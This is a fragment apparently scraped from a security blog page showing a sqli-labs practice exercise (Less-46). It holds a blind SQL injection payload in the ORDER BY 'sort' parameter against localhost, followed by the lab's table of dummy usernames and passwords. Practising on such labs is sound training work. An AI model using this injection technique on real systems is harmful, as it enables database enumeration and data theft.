 127.0.0.1/sqli/Less-46/?sort=rand(ascii(left(database(),1))=116)
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
15 test' test
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1